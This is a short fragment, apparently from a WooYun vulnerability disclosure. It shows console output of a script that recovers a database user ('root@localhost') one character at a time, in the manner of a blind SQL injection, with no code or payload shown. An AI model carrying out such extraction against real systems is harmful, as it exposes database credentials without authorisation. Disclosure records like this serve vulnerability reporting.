 >python daima.py
[*] Start Get DB Info :
[-] DB  : r
[-] DB  : ro
[-] DB  : roo
[-] DB  : root
[-] DB  : root@
[-] DB  : root@l
[-] DB  : root@lo
[-] DB  : root@loc
[-] DB  : root@loca
[-] DB  : root@local
[-] DB  : root@localh
[-] DB  : root@localho
[-] DB  : root@localhos
[-] DB  : root@localhost
-----------------------------
[+] Done ! DB  is :root@localhost
www.wooyun.org